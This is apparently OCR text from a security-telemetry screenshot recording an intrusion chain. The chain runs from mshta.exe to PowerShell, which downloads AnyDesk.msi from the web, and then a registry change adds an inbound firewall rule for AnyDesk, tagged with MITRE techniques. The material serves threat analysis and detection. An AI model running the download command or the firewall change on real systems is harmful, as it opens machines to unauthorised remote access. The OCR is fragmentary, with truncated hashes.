 java.exe
mshta.exe
powershell.exe
powershell.exe
lsass.exe
cmd.exe
powershell.exe
Created:
9:42:49
Process name:
powershell.exe
File path:
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
CLI command:
powershell -c (New-Object Net.WebClient).DownloadFile('http://dow
File SHA-1:
21d5224e20
File SHA-256
8133502266
0c3350d
powershell -c (New-Object
Net.WebClient).DownloadFile('http://dow
nload.anydesk.com/AnyDesk.msi',
'AnyDesk.msi')
processFilePath C:\Windows\System32\svchost.exe
processCmd C:\Windows\system32\svchost.exe -k LocalServiceNoNetwork
eventSubId 402 - TELEMETRY_REGISTRY_SET
objectRegistryValue {16b99046-7f47-49c0-adb5-4e5ae15c1dee}
objectRegistryKeyHandle HKLM\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\FirewallRules
objectRegistryData v2.26|Action=Allow|Active=TRUE|Dir=In|Protocol=6|Profile=Private|App=C:\Program Files (x86)\AnyDeskMSI\AnyDeskMSI.exe|Name=AnyDesk|
tags MITREV9.T1562.004 - Disable or Modify System Firewall
MITREV9.T1112 - Modify Registry
XSAE.F2535 - Firewall Bypass For Application Communication via Registry Modification